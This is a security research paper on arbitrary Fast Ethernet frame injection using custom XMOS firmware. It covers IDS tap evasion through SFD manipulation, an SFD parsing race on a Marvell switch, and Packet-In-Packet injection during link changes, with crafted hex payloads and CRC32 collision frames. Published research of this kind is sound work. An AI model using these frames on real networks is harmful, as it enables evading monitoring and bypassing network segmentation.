```
|---------------------------------------------------------------------------|
|-------------------- Fully arbitrary 802.3 packet injection ---------------|
|-------------------- Maximizing the Ethernet attack surface ---------------|
|---------------------------------------------------------------------------|
|---------------------------------------------------------------------------|
|----------------------           Inverse Path           ------------------|
|----------------------                                  ------------------|
|----------------------   Andrea Barisani                ------------------|
|----------------------   <lcars_at_inversepath_dot_com>  ------------------|
|----------------------                                  ------------------|
|----------------------   Daniele Bianco                 ------------------|
|----------------------   <danbia_at_inversepath_dot_com> ------------------|
|----------------------                                  ------------------|
|----------------------  http://dev.inversepath.com/802.3 ------------------|
|-----------------------------------------------------------------20130712--|
```

--[ Contents

1.   Introduction
2.   Scope
3.   IEEE 802.3 frame characteristics
4.   Challenges in arbitrary packet sniffing and injection
5.   Motivation
6.   Hardware setup
7.   Passive network tap evasion through SFD manipulation
8.   SFD parsing anomalies
9.   Packet-In-Packet on wired Ethernet
10.  Future work

I.   References & Notes
II.  Code
III. Links

--[ 1. Introduction

It is generally assumed that sending and sniffing arbitrary Fast Ethernet packets can be performed with standard Network Interface Cards (NIC) and generally available packet injection software. However, full control of frame values such as the Frame Check Sequence (FCS) or Start-of-Frame delimiter (SFD) has historically required the use of dedicated and costly hardware.

This paper dissects Fast Ethernet layer 1 & 2 presenting novel attack techniques supported by an affordable hardware setup that, using customized firmware, allows fully arbitrary frame injection.

This research expands the ability to test and analyse the full attack surface of networked embedded systems, with particular attention on automation, automotive and avionics industries. Application of such attacks is particularly appealing against NICs with hard and soft Media Access Control (MAC) on industrial embedded systems.

Additionally the paper illustrates how specific frame manipulations and attack conditions can trigger SFD parsing anomalies, Ethernet Packet-In-Packet injection and passive network tap evasion.

--[ 2. Scope

The paper assumes Fast Ethernet standard 100BASE-TX with full duplex mode of operation, Auto-Negotiation is ignored.## --[ 3. IEEE 802.3 frame characteristics

In telecommunications the common necessity of transmitting control information is generally handled with out-of-band signalling and/or in-band signalling. The Ethernet protocol employs control signals that can be seen as out-of-band from the perspective of certain layers.

Following the OSI model, the IEEE 802.3 specification defines a physical (PHY) layer and a data link layer, named Media Access Control (MAC). This separation is physically followed in NIC implementations which employ two separate integrated circuits handling the respective layers, a PHY chip and a MAC chip, generally connected to each other using the Media Independent Interface (MII) standard.

The PHY layer is responsible for handling all media dependent sub-layers such as the Physical Coding Sublayer (PCS), which concerns the encoding and synchronization of symbol streams, detecting the Start-of-Stream Delimiter (SSD) and the End-of-Stream Delimiter (ESD) or handling the optional Auto-Negotiation protocol.

The MAC layer responsibilities include discarding malformed frames, appending or removing the Preamble and Start-of-Frame Delimiter (SFD), and checking the Frame Check Sequence (FCS).

Due to this separation, different layers see the IEEE 802.3 Ethernet Frame in different ways, the following diagram illustrates this separation.

```
       <- Physical Layer Stream ------------------------------------>
 -------------------------------------------------------------------------
| Idle | SSD | Preamble | SFD | DA | SA | ET | MAC Data | FCS | ESD | Idle |
 -------------------------------------------------------------------------
             <- MAC Packet ----------------------------------->
                               <- MAC Frame ------------------->
```

The physical stream contents are encoded using the Multi-Level Transition 3 scheme (MLT3), this encoding prevents clock recovery issues by always containing at least two '1's, resulting in at least two MLT3 waveform transitions.

Additionally the separation between the PHY and MAC layers requires the transmission of PHY signalling data to be unambiguously encapsulated in relation to the MAC Frame. This is necessary to prevent data within the MAC Frame to collide with PHY handled symbols such as the ESD. The separation between PHY signalling codes and frame data is accomplished by encoding 4 bits of data with 5 bits (4B/5B encoding), allowing the transmission of 32 unique symbols (2^5) of which 22 are actually used (16 for the MAC layer and 6 additional symbols reserved for the PHY layer). For this reason the 100 Mb/s actual bit rate is 125 Mb/s.

The available symbols, and frame elements earlier depicted, are described in the following tables.

```
--------------------------------------------------------------------
0 11110    4 01010    8 10010    C 11010    I 11111 (Idle)
1 01001    5 01011    9 10011    D 11011    J 11000 (SSD, Part 1)
2 10100    6 01110    A 10110    E 11100    K 10001 (SSD, Part 2)
3 10101    7 01111    B 10111    F 11101    T 01101 (ESD, Part 1)
                                            R 00111 (ESD, Part 2)
                                            H 00100 (Transmit Error)
--------------------------------------------------------------------
```| Definition | Values | 5B encoding | Description |
|---|---|---|---|
| Idle | /I/ | 11111 | inter frame gap |
| SSD | /J/K/ | 11000 10001 | PHY frame beginning marker |
| Preamble | /5/5/ | 01011 01011 | MAC Preamble (6 octets of 0x55) |
| SFD | /D/5/ | 11011 01011 | MAC frame beginning marker (0xd5) |
| DA / SA | 0-F | | MAC Destination / Source Address |
| ET | 0-F | | EtherType or Length |
| MAC Data | 0-F | | Data |
| FCS | 0-F | | Frame checksum |
| ESD | /T/R/ | 01101 00111 | PHY frame end marker |

We can see that, when transmitting or receiving a packet, it is impossible for the MAC Frame to include symbols that match PHY signalling codes, however MAC signalling codes (Preamble, SFD) are represented with the same symbols allowed within MAC Frame.

The MAC Preamble value is shown to have 6 octets because, on transmission, the first 8 bits are replaced with the SSD. This replacement is reversed on reception, therefore technically the MAC Preamble is composed of 7 octets.

The actual frames sent on the wire are scrambled to minimize cross-talk, therefore the levels monitored on the wire with an oscilloscope cannot be directly translated with the shown 4B/5B table but require descrambling first.

## --[ 4. Challenges in arbitrary packet sniffing and injection

The layer separation between PHY and MAC poses certain challenges to a completely arbitrary packet transmission and reception.

The Idle, SSD and ESD components of the Ethernet Frame are generally not available at the MAC layer, in either direction. Similarly the Preamble and SFD are generally not available at the OS driver layer or even by modifications of the user loadable NIC firmware.

The FCS is generally not included in packets handled by the OS as its check, or computation, is offloaded to the MAC. Additionally packets with an invalid FCS are discarded by the MAC and never sent to the OS.

The FCS reception behaviour can be easily changed by either patching the driver or, in certain cases, taking advantage of specific driver flags that might be supported. As an example the Linux e1000e driver for Intel PRO/1000 PCI-Express Gigabit Ethernet supports the disabling of specific offloading features, allowing to receive the FCS value as well as packets with invalid values (rx-fcs and rx-all offload parameters which can be set with ethtool).

On the other hand, still for the specific e1000e driver, the injection of packets with a malformed FCS requires a custom driver patch (see Code appendix).

The arbitrary manipulation of Preamble and SFD values can only be accomplished in environments where full control of the MAC layer is possible, therefore a normal computer, even with driver patches, is not sufficient.

## --[ 5. Motivation

The difficulties in sending Ethernet packets with arbitrary Preamble and SFD naturally inspires a challenge in evaluating that expectations concerning these packet values can be leveraged to trigger unexpected behaviours with security implications.Devices that implement software MACs, such as FPGA-based dedicated embedded systems often encountered in automation, automotive and avionics industries, or dedicated Ethernet multiplexers are appealing targets.

In fact, the motivation for publishing this work results from specific needs raised, and verified, during the security testing of such class of devices by the authors.

## --[ 6. Hardware setup

A dedicated hardware setup, using an FPGA or a sufficiently powerful microcontroller, is necessary to implement a software MAC with the programmable functionality required to craft fully arbitrary IEEE 802.3 Ethernet frames at the MAC layer.

The authors have identified in the XMOS XC-2 Ethernet Kit an affordable and easy off-the-shelf solution that, with customized firmware, well serves the task of sending arbitrary frames. The board implements a single four-core programmable XMOS processor attached to a SMSC LAN8700C-AEZG Ethernet Transceiver, which acts as the PHY.

The provided development resources include firmware code that can be patched to send raw MAC Packets, including Preamble, SFD and FCS. Please see the Code appendix to download the source code of the custom packet injector developed for this project.

The injector, once executed, prompts for the raw MAC Packet payload, starting from Preamble and including the final FCS, and the packet count.

```
$ xrun --id 0 --io ethernet.xe
injector start
Enter payload
55555555555555d5001f1637f2ff000000000001080045000039000040004000400616bb0
a0108020a010801029a029a000000000000000500200004f55000000000000000000
000000666f6f62617200271232ab
Enter repeat count (0 = unlimited)
0
Sending payload unlimited times (83 bytes)
```

## --[ 7. Passive network tap evasion through SFD manipulation

The use of passive network taps [1] to monitor Ethernet communications, with an Intrusion Detection System for instance, is a fairly common practice when active tap ports are not available or in certain operating environments that try to minimize the complexity and intrusiveness of the tap.

The ability to manipulate the Preamble and the SFD allows us to fingerprint specific MAC implementations and explore interpretation ambiguities that can be leveraged to inject Ethernet frames valid for the first destination but otherwise discarded by the monitoring NIC.

The following table illustrates Preamble & SFD handling behaviours fingerprinted for a small set of devices, the shown values represent the only accepted Preamble & SFD combinations.

| Device | MAC | Preamble | SFD |
|---|---|---|---|
| Intel DH61DL | 82579V GE | any^ + 0x55 * N | 0xd5 |
| Intel x200s | 82567LM | any^ + 0x55 * N | 0xd5 |
| Linksys WRT54GCV3 | BCM5354 | any^ + 0x55 * N | 0xd5 |
| Planex | RTL8309SB | any^ * 1-N | 0xd5 |
| Netgear JFS524E | Unknown | any^ * 1-N | 0xd5 |```
Cisco Catalyst 2950  Intel HBLXT9785  any^ * 1-N       0xd*
TP-Link TL-WR941ND   Marvell 88E6060  any^ * 1-N       0xd5~
```

^ any value without the least significant nibble set to 0b1101 (0xd), which triggers a misaligned packet

~ not quite, see the next section for details

It is evident that the compliant Preamble length is never enforced, at least one octet is necessary to allow conversion of the first 8 bits to SSD.

As an example, in a scenario where the NIC attached to the tap is based on the 82579V GE MAC, commonly found on Intel motherboards, while the rest of the connection is routed via a Cisco Catalyst 2950 switch, detection can be evaded by sending packets with a SFD value set to 0xd4. The Catalyst switch would happily accept the packet while the Intel NIC would silently discard it without any visibility to the OS.

--[ 8. SFD parsing anomalies

Certain network devices exhibit parsing anomalies caused by specific expectations in the Finite-state machine (FSM) of their MAC implementation. Such anomalies can be leveraged to cause Denial of Service conditions (DoS) or more peculiar behaviours.

As an example a curious race condition can be triggered on Marvell 88E6060 based network switches. Let us consider the following special packet, here represented with offset relative to the beginning of the MAC Frame.

```
-0002  55 d4                                            | Preamble + !SFD
 0000  00 1f 16 37 b1 3d 00 00 a0 ea 8e 91              | dst + src MAC addrs
 000c  08 00                                            | EtherType (IPv4)
 000e  00 55 d5                                         | Preamble + SFD
 0011  00 1f 16 37 b1 3d 00 00 00 00 00 01              | dst + src MAC addrs
 001d  08 00                                            | Ethertype (IPv4)
 001f  45 00 00 39 00 00 40 00 40 06 16 bb 0a 01 08 02 | IPv4 payload
 002f  0a 01 08 01 02 9a 02 9a 00 00 00 00 00 00 00 00 | IPv4 payload
 003f  50 02 00 00 4f 55 00 00 00 00 00 00 00 00 00 00 | IPv4 payload
 004f  00 00 72 61 63 65 6d 65 00                       | IPv4 payload
 0058  4a 84 9e 8d                                      | FCS
```

The packet has peculiar characteristics:
- the beginning of the frame does not have valid SFD (0xd4)
- a shortened Preamble (at 0x0f) and valid SFD (at 0x10) are later included
- both 0x00-0x0d and 0x11-0x1e ranges include a valid Ethernet frame header
- a CRC32 collision is generated so that the same FCS is valid for the two frames

To summarize two frames can be seen at the following offsets:
- frame 1: 0x00-0x0d (Ethernet frame header) + 0x0e-0x57 (Payload) + FCS
- frame 2: 0x11-0x1e (Ethernet frame header) + 0x1f-0x57 (Payload) + FCS

The CRC32 collision is calculated using the excellent CRC32 compensation tool developed by Julien Tinnes [2] and a custom helper script (see Code appendix).

The incorrect SFD, when sent multiple times to a Marvell 88E6060 based device, triggers a race condition that causes the alignment of the valid packet to be randomly detected. As both alignments exhibit a valid frame and FCS, the two cases are transmitted to the OS.The same packet, sent 10 times, is received as follows:

```
11:56:50 IP0 bad-hlen 0
11:56:51 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
11:56:52 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
11:56:53 IP0 bad-hlen 0
11:56:54 IP0 bad-hlen 0
11:56:55 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
11:56:56 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
11:56:57 IP0 bad-hlen 0
11:56:58 IP0 bad-hlen 0
11:56:59 IP0 bad-hlen 0
```

The anomaly is evident when the same transmission pattern is repeated and received as follows:

```
11:57:09 IP0 bad-hlen 0
11:57:10 IP0 bad-hlen 0
11:57:11 IP0 bad-hlen 0
11:57:12 IP0 bad-hlen 0
11:57:13 IP0 bad-hlen 0
11:57:14 IP0 bad-hlen 0
11:57:15 IP0 bad-hlen 0
11:57:15 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
11:57:16 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
11:57:17 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
```

The following verbose output shows the packet payload, note that the FCS is included in the tcpdump output due to the rx-fcs being enabled via ethtool.

```
11:56:57.300491 00:00:a0:ea:8e:91 > 00:1f:16:37:b1:3d, ethertype Ipv4 (0x0800),
length 92: IP0 bad-hlen 0
        0x0000:  001f 1637 b13d 0000 a0ea 8e91 0800 0055
        0x0010:  d500 1f16 37b1 3d00 0000 0000 0108 0045
        0x0020:  0000 3900 0040 0040 0616 bb0a 0108 020a
        0x0030:  0108 0102 9a02 9a00 0000 0000 0000 0050
        0x0040:  0200 004f 5500 0000 0000 0000 0000 0000
        0x0050:  0072 6163 656d 6500 4a84 9e8d

11:56:56.340515 00:00:00:00:00:01 > 00:1f:16:37:b1:3d, ethertype IPv4 (0x0800),
length 75: (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6), length
57) 10.1.8.2.666 > 10.1.8.1.666: Flags [S], cksum 0x4f55 (correct), seq 0:17,
win 0, length 17
        0x0000:  001f 1637 b13d 0000 0000 0001 0800 4500
        0x0010:  0039 0000 4000 4006 16bb 0a01 0802 0a01
        0x0020:  0801 029a 029a 0000 0000 0000 0000 5002
        0x0030:  0000 4f55 0000 0000 0000 0000 0000 0000
        0x0040:  7261 6365 6d65 004a 849e 8d
```

In the Marvell 88E6060 case the race condition seems to happen at a MAC layer, before decision making processes concerning VLAN or port addressing, therefore there are no security implications to the otherwise curious race condition.

This class of parsing anomalies however represents a worthy attack surface on devices where the race condition happens to be triggered after filtering or routing logic that is involved in security relevant decision making.

## --[ 9. Packet-In-Packet on wired Ethernet

The injection of raw frames at Layer 1 has been successfully explored by Travis Goodspeed et al. [3] for IEEE 802.15.4 frames, exploiting the intrinsic signal degradation characteristics of wireless signals.The same kind of injection would be extremely appealing for IEEE 802.3 frames though the reliability and extremely low error rate of wired cables make it unrealistic.

We explored the possible conditions that would allow successful Packet-In-Packet injection on Ethernet frames. While slim, it turns out that there is a chance of reliable Packet-In-Packet injection on Ethernet devices. The scenario requires extremely narrow conditions but is nonetheless presented for its academic, historical and entertainment value.

The connection between a PHY and MAC is generally implemented with Media Independent Interface (MII) or Reduced MII (RMII), both standards use transmit enable (TX_EN) signals to indicate, as the name suggests, that valid data is presented on TXD signals by the MAC.

When a link status change happens, due to reboot/startup of the device, link speed change or cable re-plugging, the PHY allows the transmission of a MAC Packet "in flight", as TX_EN is asserted regardless of the PHY status.

For this reason a packet, transmitted during a link state change, has the chance of having its original Preamble and SFD missed, leaving the first available values within the payload, which match Preamble and SFD parsing rules, to be treated as such.

The exploitation of this behaviour does not require any dedicated hardware as it can be accomplished with standard IP packets, even routed, transmitted towards a vulnerable device. Of course in order to succeeded the transmitter would need means to trigger the link state change, either by intermediate router/switch reboot vulnerability or other attacks...or simply wait for somebody to unplug and re-plug a cable on an intermediate switch between the router/firewall, target of the bypass, and the final target.

In order to illustrate the attack let us consider the following packet transmitted from a remote origin and routed towards a victim, the packet is a DNS request representing legitimate traffic towards the victim server.

```
17:47:15.972801 00:1f:16:37:b1:3d > 00:22:6b:dc:c6:55, ethertype IPv4 (0x0800),
length 1104: (tos 0x0, ttl 64, id 20574, offset 0, flags [none], proto UDP
(17), length 1090)
    192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)
        0x0000:  0022 6bdc c655 001f 1637 b13d 0800 4500  ."k..U...7.=..E.
        0x0010:  0442 505e 0000 4011 62f1 c0a8 0001 c0a8  .BP^..@.b.......
        0x0020:  420a 927d 0035 0024 0000 c007 0100 0001  B..}.5.$........
        0x0030:  0000 0000 0000 0667 6f6f 676c 6503 636f  .......google.co
        0x0040:  6d00 0001 0001 0000 749c 9b85 0000 0000  m.......t.......
        0x0050:  0000 0000 0000 0000 0000 0000 0000 0000  ................
        .....
        0x01f0:  0000 0000 0000 0000 0000 0000 0000 0000  ................
        0x0200:  2165 c8fe 0000 0000 0000 0000 0000 0000  !e..............
        0x0210:  0000 0000 0000 0000 0000 0000 0000 0000  ................
        .....
        0x0400:  0055 5555 5555 5555 d500 1f16 37f2 ff00  ..UUUUUU....7...
        0x0410:  1f16 37b1 3d08 0045 0000 3900 0040 0040  ..7.=..E..9..@.@
        0x0420:  0616 bb0a 0108 020a 0108 0102 9a02 9a00  ................
        0x0430:  0000 0000 0000 0050 0200 004f 5500 0000  .......P...OU...
        0x0440:  0000 0000 0000 0000 0066 6f6f 6261 7200  .........foobar.
```

Similarly to the packet crafted for the SFD parsing anomaly, this DNS request exhibits a nested packet at offset 0x409, preceded by a valid Preamble and SFD. The nested packet is intentionally placed at a considerable distance from the beginning of the frame, to maximize the attack chances.The 4 bytes at offset 0x200 are tweaked in order to make the resulting FCS valid for the inner packet as well as the outer packet though assumed to have a different Time To Live (TTL) value, due to hops between the attacker and the victim, and different source and destination MAC addresses.

To create the FCS collision the source and destination MAC addresses of the routed packet inconveniently have to be brute forced or known to the attacker, on IPv6 networks that employ Modified EUI-64 this is less of an issue since the MAC can be inferred from the IP address.

The FCS compensation tweak is possible as the UDP checksum can be conveniently disabled, the User Datagram Protocol standard (RFC768) teaches us that "If the computed checksum is zero, it is transmitted as all ones (the equivalent in one's complement arithmetic). An all zero transmitted checksum value means that the transmitter generated no checksum (for debugging or for higher level protocols that don't care)". While convenient this is not a necessary condition for discovering a CRC32 collision that tweaks the FCS, it just makes it easier.

In our test setup the test packet has been continuously transmitted from a laptop, using FX's file2cable [4] tool, to the default gateway and has then been routed through one additional gateway and two Ethernet switches.

Simply unplugging and replugging the RJ45 cable on an intermediate switch creates, with an average 90% success rate, the conversion of the UDP query into a TCP SYN request which is received by the victim as follows. The same effect can be obtained by rebooting one of the intermediate switches. The longer the padding between the beginning of the frame and the injected Preamble and SFD the higher are the chances of a successful injection.

The following sequence shows the victim perspective on the received stream, we can see how the UDP DNS request becomes a TCP SYN during the link status change.

```
12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)
12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)
12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)
12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)
12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)
12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)
12:04:34 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)
12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)
12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)
12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)
```

The following verbose output shows the TCP SYN packet payload, which matches the contents of the DNS request starting from offset 0x409.

```
12:04:34.442052 00:1f:16:37:b1:3d > 00:1f:16:37:f2:ff, ethertype IPv4 (0x0800),
length 71: (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6), length
57)
    10.1.8.2.666 > 10.1.8.1.666: Flags [S], cksum 0x4f55 (correct), seq 0:17,
win 0, length 17
        0x0000:  001f 1637 f2ff 001f 1637 b13d 0800 4500  ...7.....7.=..E.
        0x0010:  0039 0000 4000 4006 16bb 0a01 0802 0a01  .9..@.@.........
        0x0020:  0801 029a 029a 0000 0000 0000 0000 5002  ..............P.
        0x0030:  0000 4f55 0000 0000 0000 0000 0000 0000  ..OU............
        0x0040:  666f 6f62 6172 00                        foobar.
```

It should be noted that (rare) combinations of transmitting side with a "lazy" PHY, which transforms the first 8 bits from the MAC to SSD without checking that it is actually replacing the first 8 bits of the Preamble, and a receivingside that demands a non arbitrary Preamble (like, for instance, the 82567LM earlier included in the SFD handling fingerprint table), prevent the injection scenario. In such cases, the beginning of the transmission would require to happen exactly at the injected Preamble, which is a rare occurrence, rather than on the padding pattern.

Of course, given the fact that when Packet-In-Packet injection occurs an arbitrary Ethernet frame can be transmitted, IEEE 802.1Q VLAN tags, MPLS labels and other layer 2 (or "2.5") protocol attributes can be inserted or manipulated.

It is relevant to note that certain classes of embedded Ethernet multiplexers/demultiplexers, that combine/decode packet streams from different domain of trusts in one single stream, are severely affected by this technique as they often rely on the layer 1 structure of the combined packet for domain separation. This becomes more relevant considering that predictable MAC addresses are often employed in industrial embedded systems.

## --[ 10. Future work

There are several possibilities for further investigation of the described techniques. The analysis of different Ethernet modes of operation, such as gigabit, or other wired networking technologies, as well as manipulation of other factors, such as exceeding frame length and timing limits, is appealing.

The Daisho [5] project represents a promising platform for arbitrary in-line monitoring and injection on different media, including gigabit Ethernet. Further development of the presented work is likely to involve our contribution to the Daisho project.

## --[ I. References

[1] http://greatscottgadgets.com/throwingstar/
[2] https://www.cr0.org/progs/crctools/
[3] https://www.usenix.org/legacy/event/woot11/tech/final_files/Goodspeed.pdf
[4] http://www.phenoelit.org/irpas/docu.html
[5] http://greatscottgadgets.com/daisho

## --[ II. Code

e1000e driver FCS manipulation
http://dev.inversepath.com/802.3/e1000e_3.9.4-ifcs.diff

XC-2 Ethernet Kit injection tool
http://dev.inversepath.com/802.3/injector-0.1.tgz

Packet-In-Packet FCS collision helper script
http://dev.inversepath.com/802.3/tweak_packet.sh

## --[ III. Links

Project directory
http://dev.inversepath.com/802.3

--[ EOF ]------------------------------------------------------------------------